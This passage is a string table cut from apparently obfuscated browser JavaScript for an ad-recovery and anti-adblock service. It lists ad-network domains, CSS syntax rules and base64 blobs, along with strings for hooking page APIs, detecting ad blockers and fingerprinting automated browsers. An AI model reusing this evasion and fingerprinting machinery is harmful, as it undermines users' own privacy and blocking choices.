visible","nonzero|evenodd","plainchicken.com","__sa_"," is expected","rfihub.com","Terminate - empty profile","lookupOffsetNonSC","Generator is already executing.","analytics_ds","general-enclosed","33across.com","yandex.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","omid-","px-cloud.net","NodeList","Unexpected combinator","visible","fonts.googleapis.com","closest","none|left|right|both|inline-start|inline-end","<type-selector>|<subclass-selector>","https://consent.northernirelandworld.com","MAIN","__lastWatirAlert","lr-tb|rl-tb|tb-rl|lr|rl|tb","pbjsList","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","allowRunInIframe","eventStatus","5ab43d8d",'<div class="',"__as_is_ready_state_change_loading","filter","most-width|most-height|most-block-size|most-inline-size","this.postMessage(...arguments)","svb","<font-stretch-absolute>{1,2}",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"/ivt/detect","isPropagationStoppedImmediate","; Path=","nth","pagehide","fs-","3rd-party xhr error","createObjectURL","playwire.com","<line-style>{1,4}","none|forwards|backwards|both","refinery89.com","chained|none","replaceChild","_self","IdSelector","none|all|[digits <integer>?]","encodeUrl","<number>|<angle>","safe","Name is expected","initMain","none|<offset-path>||<coord-box>","[<bg-layer> ,]* <final-bg-layer>","bottom","import","readable","method","none|element|auto","none|strict|content|[[size||inline-size]||layout||style||paint]","PseudoElementSelector","as_","<color>&&<color-stop-angle>?","srcset","sddan.com","auto|<string>","agrvt.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","FeatureRange","s0.2mdn.net","CDO","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[weight||style||small-caps||position]","Unexpected err while detecting cosmetic filter: ","[none|<dashed-ident>]#","consumeUntilLeftCurlyBracketOrSemicolon","language","normal|<number>|<length>|<percentage>","getLocation","scroll( [<axis>||<scroller>]? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","MSG_ACK","matchAll","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://ads.nicovideo.jp","gigacalculator.com","media","scanNumber","e-planning.net","Y29rcQ==","thebrighttag.com","URL","as_key","fetch","<'max-width'>","gw.geoedge.be","scaleZ( [<number>|<percentage>] )","isEncodedUrl","eatIdent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","webkitTemporaryStorage","'. Set options.decodeValues to false to disable this feature.","comma","advertisement__label","version","modifier","adspsp.com","auto|[over|under]&&[right|left]?","original","interval","undertone.com","decode","topics.authorizedvault.com","getCategoryExclusions","loaded","<line-width>","] by [","consume","__as_rej","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","/negotiate/v4/xhr?passcode=","auto|normal|active|inactive|disabled","width|height|block|inline|self-block|self-inline","use","getItem","normal|light|dark|<palette-identifier>","debug","\n  --------","cWJ1dw==","scope","mediaText","<svg-length>","<single-animation-direction>#","domain","selectorText","/pagead/gen_204?","Terminate - IVT blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==",'[id*="',"ab43d8d5","medium","before","sourceMap","name","performance","[AdShield] Failed to log missing prev_scp:","url( <string> <url-modifier>* )|<url-token>","impactify.media","[<box>|border|padding|content]#","gecko","compareByOriginalPositionsNoSource","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__as_is_xhr_loading","navigator.connection.rtt is undefined","<'caret-color'>||<'caret-shape'>","dispatchEvent","Window_requestIdleCallback","<'flex-shrink'>","shouldRecover","insertAfter","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Terminate - memory limit threshold","show|hide","leftComparison","<integer>|auto","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","additionalHeaders","buzzfeed.com","<number-zero-one>","MessageEvent_origin","isEncodedId","<color> <color-stop-length>?","skewY( [<angle>|<zero>] )",".set","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","fromSetString","mmctsvc.com","usedJSHeapSize","normal||[size|inline-size]","<complex-selector-list>","; SameSite=Strict","Unknown property","atan2( <calc-sum> , <calc-sum> )","privacymanager.io","criteo.com","!(function(){","Window_open","generate","atan( <calc-sum> )","padding-bottom","self","<font-stretch-absolute>","VENDOR","/bq/event","nicovideo.jp","_ads","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","log.pinterest.com","descriptors","innerHeight","<simple-selector>#","` should contain a prelude","AdShield API cmd.push result","search","POST","Integrity check failed: ","auto|<time>","important","HTMLMediaElement_src","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","videostep.com","HTMLTableSectionElement","Event_stopPropagation","Element_matches","HTMLAnchorElement_hostname","read-only|read-write|read-write-plaintext-only","Unexpected end of input","getAttribute"," requestBids.before hook: ","is_limited_ads","Hex digit is expected","Terminate - profile not found","start|end|center|justify|distribute|stretch","visit","mod( <calc-sum> , <calc-sum> )","sort","applyRatio","placeholder-slot","[none|start|end|center]{1,2}","attributionSrc","sourceContentFor","set-cookie","wrong googletag.pubads()","_asClickListeners","data-sdk","auto|none|preserve-parent-color","Matching for a tree with var() is not supported","generic","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","prelude","column","https://imasdk.googleapis.com","first-id.fr","gam_url_debug","none|mandatory|proximity",". Phase: ","<generic>","auto|start|end|left|right|center|justify","argument name is invalid","(-token","<header","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","isSleipnir","<ident>|<function-token> <any-value> )","blur","as_version","analytics","innerText","worldhistory.org","<bg-image>#","innerWidth","auto|bar|block|underscore","SyntaxMatchError","https://cdn.privacy-mgmt.com","ports","Nth","adnxs.net","option domain is invalid","webGL","elapsed_time_ms","/negotiate/script-set-value","330669UawMds","zemanta.com","window.top.document.domain;","document - link element","/main.html","redirect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","URLSearchParams","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Scope","image( <image-tags>? [<image-src>? , <color>?]! )","!self","appier.net","none|discard-before||discard-after||discard-inner","cachedResultIsInAdIframe","Script","onerror","Load stylesheet results: ","ads_","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","hadron.ad.gt","bounceexchange.com"," used broken syntax definition ","top|bottom|block-start|block-end|inline-start|inline-end","flux-cdn.com","-1000px","[restore-rejections] restoreDeferredRejections__nonadblock","auto? [none|<length>]","defineProperties","auto|never|always|<absolute-size>|<length>","getWriter","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<'align-content'> <'justify-content'>?","1nlsdkf","configIndex","destroySlots","; Domain=","<'margin-right'>",'div[aria-label="Ads"]',"ZWhvcg==","driver","createSession","childElementCount","content_ad","none|<position>#","Performance.network","'[' <custom-ident>* ']'","nightmarejs","object","contents|none","HTMLTemplateElement","none|<position-area>","left","<'border-width'>","internet_explorer","EOF-token","<'align-items'> <'justify-items'>?","lvmax","toPrimitive","isInAdIframe","horizontal|vertical|inline-axis|block-axis|inherit","brandmetrics.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","programme-tv.net","-ad","[<integer [0,∞]> <absolute-color-base>]#","interstitial",".start","[normal|small-caps]","auto|none|text|all","cssText",'"><\/script>',"protectedHeader","brainlyads.com","img_","https://consent.programme-tv.net","kargo.com","bmxvYw==","__as_xhr_open_args","isAdBlockerDetected","reserved2Output","Failed to decode protect-id: id is empty","referrer","gstatic.com","<angle-percentage>","rightComparison","shardingIndex","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","prevUntil","data:text/html,","Unknown type","document.querySelector","https://t.visx.net/ul_cb/hb_post","dogdrip.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","prod","HTMLIFrameElement_name","none|[fill|fill-opacity|stroke|stroke-opacity]#","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'max-height'>","RegExp_test","repeat|no-repeat|space|round","SelectorList","<font-weight-absolute>{1,2}","declaration","HTMLAnchorElement_port","[<page-selector>#]?","asin( <calc-sum> )","idFilter","UnicodeRange","gemius.pl","normal|break-all|keep-all|break-word|auto-phrase","HTMLTableRowElement","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delay","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clientWidth","mediatradecraft.com","normal|reverse|inherit","scale( [<number>|<percentage>]#{1,2} )","[<length>|<percentage>|auto]{1,4}",'" as-key="',"pub.network","ndtvprofit.com","Notification","google_ads","window.external is undefined","eachMapping","absolute","http://localhost","STYLE","fXFCPHpgUFpbWUg6MHNqdmFPcA==","RTCEncodedAudioFrame","SYN","cs.lkqd.net","ancestorOrigins","yandex.ru","ac-","Element_setAttribute","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","handleEvent","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nextCharCode","auto|<animateable-feature>#","\\$&","` should not contain a prelude","basename","sessionStorage","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","priority","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","jsHeapSizeLimit","expression","/gpt/setup","firefox_etp_enabled","webkitSpeechGrammar","[CMP Log] Skipped due to sampling","rotate( [<angle>|<zero>] )","then","<media-in-parens> [and <media-in-parens>]+","cefsharp","quizlet.com","trys","encodedBodySize","/view","defineProperty","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","dotomi.com","command","relative","country","return this","/cdn/adx/open/integration.html","nightmare","[lining-nums|oldstyle-nums]","replaceScriptElementAsync","auto|sRGB|linearRGB","as-check-script-blocked-ready","osano-","condition","exec","getTargeting","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","browsiprod.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","document.documentElement.clientWidth, clientHeight","optidigital.com","<'container-name'> [/ <'container-type'>]?","googletagmanager.com","<family-name>#","appendScriptElementAsync","Element_innerHTML","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","script:","decodeURI","Operator","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","{-token","<percentage>","json.parse","liadm.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","else","httpEquiv","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","hasAttribute","contentDocument","casalemedia.com","Unknown type: ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gpt_slot_found","skip","postrelease.com","html","<url>|<string>","notificationPermissions signal unexpected behaviour","msie","option path is invalid","auto|always|avoid|left|right|recto|verso","<length>|<percentage>|auto","gacraft.jp","MessageEvent_source","<single-animation-play-state>#","Atrule","gamezop.com","<media-in-parens> [or <media-in-parens>]+","JlhEX1FPaE1ybHRwUjFjNHpHClk=","margin-left","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","api.adiostech.com","writeln","[csstree-match] BREAK after ","createItem","phantomjs","[-token","CAN_content","shouldNegotiateAds","src","scripts",", y: ","func","setAttribute","<position>#","Dimension","setItem","parentNode","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","auto|<'border-style'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","generatedColumn","Function name must be `url`","hookWindowProperty Error: ","/favicon.ico?","width","opt/","block","v9-","as-extra","function","pa-pbjs-frame","cdn.optimizely.com","getBidResponses","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","HEAD","class","initial","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[shorter|longer|increasing|decreasing] hue","auto|<color>{2}","insert","<string> [<integer>|on|off]?","phantomas","ownerNode","adjust.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","https://mp.4dex.io/prebid","adroll.com","abs","auto|<position>","[AdBlockDetector] Snippet adblock detected","<display-outside>?&&[flow|flow-root]?&&list-item","test/view/passed","HTMLAnchorElement_hash","<single-animation-composition>#","JSON_parse","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","args","concat","auto|bullets|numbers|words|spell-out|<counter-style-name>","<composite-style>#","https://btlr.sharethrough.com/universal/v1","groups","compact","6d29821e","lvb","webcontentassessor.com","start|end|center|baseline|stretch","coupang","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-block'>","optable.co","text_ad","/prebid.js","scrollX,Y","GET","; Partitioned","HTMLAnchorElement_host","<'inset-block-end'>","normal|[<number> <integer>?]","none|auto|[<string> <string>]+","https://fb2.html-load.com","auto|from-font|<length>|<percentage>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Window_frames","shouldRecover evaluation error:","cqb","findLastIndex","hooked","cachedAt","[<length-percentage>|top|center|bottom]#","syntaxStack","navigator.webdriver is undefined","wpsstaticieplsg.b-cdn.net","stickyadstv.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","w = window.parent.parent;","evaluate","<transform-function>+","<integer>|<length>","HTMLElement","af8d5326","cssTargetRegex","<length-percentage>|<flex>|min-content|max-content|auto","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","clearTimeout","body > div > span > div","mustIncludeStrings","HTMLTableCaptionElement","addConnectionHandler","XMLHttpRequest_statusText","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","flow|flow-root|table|flex|grid|ruby","MSG_ACK_INVISIBLE","<length-percentage>|closest-side|farthest-side","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","domAutomation","&height=","<html></html>","cookie","ACK_INVISIBLE","<'border-bottom-left-radius'>","adx.digitalmatter.services","getAdUnitPath","naturalHeight","/recaptcha/api2/aframe","anymind360.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","dppx","Invalid base64 digit: ","insertAdjacentElement","atrule","setSourceContent","<'inline-size'>","cqw","parent","<number [0,1]>",'"googMsgType"',"CSSStyleDeclaration_cssText","Text","https://example.com/","4dex.io","colon-token","reference","ad.360yield-basic.com","baseUrl","Too many question marks","<'width'>","read-","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[<declaration>? ';']* <declaration>?","side_ad","[( <scope-start> )]? [to ( <scope-end> )]?","node","PerformanceResourceTiming_transferSize","ad-placeholder","Date.now is not a function","; Priority=Low","/sodar/sodar2","explicit","adsappier.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<number>|<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","hostage","start","is_acceptable_ads_blocked","brave","XMLHttpRequest.onreadystatechange","recovery","osano_","Url","visible|auto|hidden","load-","<number>|left|center|right|leftwards|rightwards","Array","valueOf","add","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","margin-top","getBoundingClientRect","Match","<'margin-top'>","toLog","onetrust-","read-only|read-write|write-only","warn","techbook-magazine.com","brightness( <number-percentage> )","chromium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","microad.jp","start|center|space-between|space-around","<length-percentage>","/translator","[[<integer>|infinite]{2}]#|auto","MSG_SYN","_sources","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",", height: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","microad.net","https://c.html-load.com","target","googletag cmd unshift failed : ","_fa_","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-bypass-check-","about:","skipSC","not","<feature-type> '{' <feature-value-declaration-list> '}'","headers","list","allow-scripts","errArgs","httpOnly","myhomebook.de","Terminate - keep original acceptable ads","initial|inherit|unset|revert|revert-layer","getAtruleDescriptor","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","saturate( <number-percentage> )","opacity( [<number-percentage>] )","compareByOriginalPositions"," is blocked","BotDetector.detect can't be called before BotDetector.collect","none|in-flow|all","cssWideKeywords","create","value","return","svi","endpoint","none|[<shape-box>||<basic-shape>]|<image>","lookupValue","dsp-service.adtarget.biz","adnami.io","mode","auto|optimizeSpeed|crispEdges|geometricPrecision","HTMLImageElement","matchAtrulePrelude","domain switch: ignore","cooktoria.com","adContainer","3rd-party xhr abort","luminance|alpha","picrew.me","N/A","normal|allow-discrete","Expected ","-moz-calc(","map","charCodeAt","; SameSite=None","normal|compact","[stretch|repeat|round|space]{1,2}","EventTarget_removeEventListener","createList","isNameCharCode","<'flex-basis'>","butt|round|square","Must be between 0 and 63: ","https://securepubads.g.doubleclick.net/gampad/ads","RENDERER","https://fb.css-load.com","Unknown node type: ","anyclip.com","parseAtrulePrelude","every","MessageEvent",'<\/script><script src="',"serif|sans-serif|cursive|fantasy|monospace","stpd.cloud","<'margin-inline-start'>","StyleSheet","scrollWidth","auto|balance","2495832VTgcHt","[CMP Log] Error: ","dataset","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","HTMLElement_innerText","    ","fetch: ","var( <custom-property-name> , <declaration-value>? )","<'border-top-color'>{1,2}","gpt_loaded_time","light|dark|<integer [0,∞]>","[auto? [none|<length>]]{1,2}","getSlotElementId","isSafari","RegExp_exec","intersectionRect","atob-btoa","__webdriver_script_function","checkPropertyName","wechat","abs( <calc-sum> )","orientation","decodeUrl","document.hidden","transferSize","window","false|true","Exception occurred in hooked function ","flashtalking.com","History","[<age>? <gender> <integer>?]","ivt","data-bypass-check-transform","baseline|sub|super|<svg-length>","xhr_hookPage","last","<'margin-block-end'>","XMLHttpRequest_send","HTMLFormElement_action","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","max-width","naturalWidth","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AnPlusB","CSSStyleDeclaration_getPropertyValue","left|right|none|inline-start|inline-end","adv-","wdioElectron","Object","opts","recovery_adm_click_ar","go.affec.tv","SharedStorageWorklet_addModule","eventId=","navigator.plugins.length is undefined","none|railed","Negotiate async ads failed: ","true","_sorted","imasdk.googleapis.com","directives","isFirefox","CDC","onetag-sys.com","as-tester-handler-added","MatchOnceBuffer","HTMLMetaElement_content","gzip","iframe negotiate: onLoad, elapsed: ","Selector is expected","merequartz.com","cmpChar","ing","fminer","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","inline|block|horizontal|vertical","__fpjs_d_m","BatteryManager","'>'|'+'|'~'|['|' '|']","[first|last]? baseline","ms, fetchElapsed: ","<unknown>","static.doubleclick.net","forEach","includeHosts","[row|column]||dense","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","HTMLAnchorElement_href","is_ads_blocked","Neither `enter` nor `leave` walker handler is set or both aren't a function","player","browserKind","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<grid-line>","-src","onmessage","level","bricks-co.com","ads","start|center|end|baseline|stretch","parseValue","f8d5326a","getDetections","stndz-","json","aW5wdXQ=","gblpids","__hooked_preframe","Unknown node type:","components","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Worker","isVisible","test","cover|contain|entry|exit|entry-crossing|exit-crossing","max-age","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","script-src-elem","<length>","https://cmp.computerbild.de","botd timeout","now","<'align-self'> <'justify-self'>?","Analytics.event(","socdm.com","getName","log","cpmstar.com","_last","https://consent.lep.co.uk","compareByGeneratedPositionsDeflated","<length>||<color>","auto|wrap|nowrap","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","peek","<style-condition>|<style-feature>","as_debug","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<box>|margin-box","Expected more digits in base 64 VLQ value.","shouldPageviewOnUrlChange","auto|inter-character|inter-word|none","getVersion","HTMLLinkElement_as","done","/static/topics/topics_frame.html","rawMessage","issue","https://prebid.trustedstack.com/rtb/trustedstack","https://s.html-load.com","aWQ=","(E2) Invalid protect url: ","visible|hidden|collapse","cqi","pubexchange.com","powerad.ai",'meta[name="as-tester-handler-added"]'," | ","failed","always|[anchors-valid||anchors-visible||no-overflow]",'" is not in the set.',"max","hasOrigin","Wrong node type `","permutive.com","apcnf","env","blocked_script_cache","getAttributeKeys","declarators","[none|<keyframes-name>]#","isInRootIframe","number","DeclarationList","blocking_ads","getOwnPropertyDescriptor","fromCharCode","originalHostname","status",'" is expected',"gpt_limited","argument val is invalid","detect","yahoo-mail-v1","height","edg/","Blocked slot define: [","ag.dns-finder.com","MozAppearance","SyntaxError","end","<outline-radius>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","c3ZtbQ==","position","Identifier is expected","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Window_setTimeout","__nightmare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<family-name>|<generic-family>]#","split","active","adscale.de","cdn.flashtalking.com","<'margin-bottom'>","[data-ad-name]","id5-sync.com","aweber.com","<mask-layer>#","smartadserver.com","ZGdnbg==","prototype","dpcm","gumgum.com","insertList","sussexexpress.co.uk",", fetch: ","<'max-block-size'>","getLocationRange","getServices","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Spaces","productSub","normal|italic|oblique <angle>?","advertiserId","` in `","<single-animation-iteration-count>#","/bq/insert","miter|round|bevel","Parentheses","pub_300x250","content-visibility","poster","<boolean-expr[","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLMetaElement_httpEquiv","googlesyndication.com","atob","link","none|all","drag|no-drag","__phantomas","permission","Unknown context `","arguments","Element_classList","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","rex","appVersion","normal|bold|<number [1,1000]>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","firstCharOffset","[object Reflect]","rule","content|<'width'>","fill","Percent sign is expected","MediaQueryList","3rd-party xhr unexpected response","gpt_requested_time","eventType","HTMLAnchorElement_pathname","errorTrace","Promise","<'min-height'>","sync.search.spotxchange.com","query","prev_iu_szs","[auto|<length-percentage>]{1,4}","indexOf","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","line","domcontentloaded","el.quizlet.com",".get","decodeURIComponent","getArg","abgroup","<media-not>|<media-and>|<media-in-parens>","em1wYw==",", sample_ratio=","callback","context","https://hb.minutemedia-prebid.com/hb-mm-multi","Failed to detect bot:","span","max( <calc-sum># 